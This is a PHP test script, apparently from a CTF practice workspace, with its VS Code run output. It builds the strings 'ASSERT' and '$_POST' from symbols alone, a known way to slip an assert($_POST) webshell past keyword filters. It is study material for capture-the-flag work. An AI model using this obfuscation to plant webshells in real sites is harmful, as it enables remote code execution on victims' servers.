 test.php
1 <?php
2 $_ = ''.[];
3 $____ = $_['!'=='@'];//$____ = 'A'
4 $__ = $____;//A
5 $___.=$__;//A
6 ++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;
7 $___.=$__;//AS
8 $___.=$__;//ASS
9 $__ = $____;
10 ++$__;++$__;++$__;++$__;
11 $___.=$__;//ASSE
12 ++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;
13 $___.=$__;//ASSER
14 ++$__;++$__;
15 $___.=$__;//ASSERT
16 echo $___;
17 $__ = $____;
18 ++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;
19 $_='';//把$_设置成字符串，不然结果里面会多出来Array
20 $_.=$__;//P'
21 $__ = $____;
22 ++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;
23 $_.=$__;//PO
24 ++$__;++$__;++$__;++$__;
25 $_.=$__;//POS
26 ++$__;
27 $_.=$__;//POST
28 $__ = '_';
29 $__.=$_;
30 $__ = '$'.$__;
31 echo $__;
32
问题 输出 调试控制台 终端 端口 筛选器 Code
Warning: Undefined variable $___ in C:\vscode\VScodeCTF\NSSCTF\test.php on line 5
ASSERT$_POST
[Done] exited with code=0 in 0.079 seconds